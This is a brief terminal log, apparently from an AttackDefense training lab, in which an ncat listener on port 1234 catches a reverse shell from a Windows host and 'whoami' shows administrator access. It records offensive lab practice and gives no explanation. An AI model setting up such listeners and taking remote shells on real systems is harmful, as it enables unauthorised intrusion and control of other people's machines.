 root@attackdefense:/usr/share/windows-binaries# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.21.162.
Ncat: Connection from 10.2.21.162:49320.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\Administrator\Desktop>whoami
whoami
win-omcnbkr66mn\administrator